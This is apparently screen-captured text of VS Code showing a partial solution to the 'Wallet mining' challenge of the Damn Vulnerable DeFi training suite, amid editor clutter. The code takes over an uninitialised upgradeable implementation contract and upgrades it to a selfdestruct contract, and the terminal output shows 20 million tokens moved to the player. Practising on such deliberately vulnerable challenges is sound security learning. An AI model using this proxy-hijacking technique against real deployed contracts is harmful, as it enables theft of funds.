 File Edit Selection View Go Run Terminal Help
● wallet-mining.challenge.js - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
EXPLORER ···
OPEN EDITORS 1 unsaved
● JS wallet-mining.challenge.js t... M
{} data.json test/wallet-mining U
AuthorizerUpgradeable.sol contra...
ERC1967UpgradeUpgradeable.sol...
AttackWalletMining.sol contr... 3
WalletDeployer.sol contracts/walle...
DAMN-VULNERABLE-DEFI [WSL: UBUNTU]
DamnValuableTokenSnapshot.sol
node_modules
test
abi-smuggling
backdoor
climber
compromised
free-rider
naive-receiver
puppet
puppet-v2
puppet-v3
selfie
side-entrance
the-rewarder
truster
unstoppable
wallet-mining
{} data.json U
JS wallet-mining.challenge.js M
.gitignore
CHANGELOG.md
cover.png
hardhat.config.js
LICENSE
package.json
README.md
yarn.lock M
OUTLINE
TIMELINE
NPM SCRIPTS
1
3
JS wallet-mining.challenge.js M ●
{} data.json U
AuthorizerUpgradeable.sol
ERC1967UpgradeUpgradeable.sol
AttackWalletMining.sol 3
WalletDeployer.s
test > wallet-mining > JS wallet-mining.challenge.js > describe('[Challenge] Wallet mining') callback > before() callback
67
68 // Get the implementation address and initialise it
69 // Implementation slot address is from EIP-1967 https://eips.ethereum.org/EIPS/eip-1967
70 const impSlot = "0x360894a13ba1a3210667c828492db98dca3e2076cc3735a920a3ca505d382bbc";
71 let implementationAddress = "0x" + (await ethers.provider.getStorageAt(attackAuthorizer.address, impSlot)).slice(-40);
72 const impContract = await ethers.getContractAt("AuthorizerUpgradeable", implementationAddress, player);
73
74 // Deploy attacking contract that has selfdestruct
75 log("Deploying attacking contract");
76 const attackContractFactory = await ethers.getContractFactory("AttackWalletMining", player);
77 const attackContract = await attackContractFactory.deploy();
78
79 // Create ABI to delegate call attacking contract
80 const attackABI = ["function test()"];
81 const IAttack = createInterface(attackABI, "test", []);
82
83 // Init implementation contract to claim ownership of the contract
84 // Upgrade to and call attacking contract, calling selfdestruct
85 log("Claiming ownership of implementation contract and upgrading to attacking contract");
86 await impContract.init([], []);
87 await impContract.upgradeToAndCall(attackContract.address, IAttack);
88
89 });
90
Run | Debug | Show in Test Explorer
91 it('Execution', async function () {
92 /** CODE YOUR SOLUTION HERE */
93 const log = console.log;
94
95 const printPlayerTokenBalance = async () => {
96 let bal = await token.balanceOf(player.address);
97 log("Player balance = ", ethers.utils.formatEther(bal))
98 }
99
PROBLEMS 3 OUTPUT TERMINAL
TERMINAL
Need to deploy 44 proxies to get access to 20mil
Version: 1.1.1
Executing signed tx to transfer all tokens to player address
Player balance =  20000000.0
✓ Execution (713ms)
1) "after all" hook for "Execution"
1 passing (2s)
WSL: Ubuntu master* 0 3 Auto Attach: With Flag Ln 86, Col 32 Spaces: 4 UTF-8 LF {} JavaScript Prettier